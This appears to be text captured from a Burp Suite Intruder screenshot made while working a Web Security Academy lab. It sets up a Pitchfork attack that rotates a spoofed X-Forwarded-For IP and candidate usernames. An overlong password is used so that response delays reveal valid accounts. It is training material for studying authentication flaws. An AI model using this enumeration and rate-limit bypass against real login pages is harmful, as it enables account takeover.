 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a5e003e032f9530810443aa00e000f5.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 X-Forwarded-For: §1§.2.3.6
10 Content-Length: 33
11 Origin: https://0a5e003e032f9530810443aa00e000f5.web-security-academy.net
12 Dnt: 1
13 Referer: https://0a5e003e032f9530810443aa00e000f5.web-security-academy.net/login
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Te: trailers
20
21 username=§admin§&password=
Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#P
assword1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Pa
ssword1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#Password1!23#
we are using a pitchfork attack and will increment
the first part of the fake IP address as well as
changing the username
- the password is very long as we are looking
for a delay which would indicate a valid username
leading to a password hash being checked
Search
2 highlights
Clear
2 payload positions
Length: 1364
Event log (5) All issues
Memory: 125.9MB